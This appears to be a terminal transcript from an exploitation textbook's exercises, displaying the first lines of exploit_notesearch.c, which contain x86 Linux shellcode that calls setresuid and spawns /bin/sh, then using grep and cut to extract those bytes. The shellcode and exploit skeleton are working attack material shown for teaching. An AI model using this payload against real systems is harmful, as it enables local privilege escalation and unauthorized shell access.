 reader@hacking:~/booksrc $ head exploit_notesearch.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";

int main(int argc, char *argv[]) {
   unsigned int i, *ptr, ret, offset=270;
reader@hacking:~/booksrc $ head exploit_notesearch.c | grep "^\""
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";
reader@hacking:~/booksrc $ head exploit_notesearch.c | grep "^\"" | cut -d\"
cut: you must specify a list of bytes, characters, or fields
Try `cut --help' for more information.
reader@hacking:~/booksrc $ head exploit_notesearch.c | grep "^\"" | cut -d\" -f2
\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68
\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89
\xe1\xcd\x80
reader@hacking:~/booksrc $